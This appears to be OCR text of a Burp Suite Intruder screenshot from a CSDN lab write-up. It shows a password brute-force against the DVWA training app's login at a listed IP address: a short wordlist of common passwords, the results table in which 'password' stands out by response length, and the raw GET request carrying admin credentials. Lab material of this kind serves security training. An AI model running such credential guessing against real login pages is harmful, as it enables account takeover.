 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 5291 baseline request
2 password 200 5291
1 123456 200 5233
3 line 200 5233
4 12345678 200 5233
5 qwerty 200 5233
6 123456789 200 5233
7 12345 200 5233
8 1234 200 5233
9 111111 200 5233
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 123.56.82.231:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://123.56.82.231:9000/vulnerabilities/brute/
? < + > Type a search term 0 matches
Finished
CSDN @ErYao7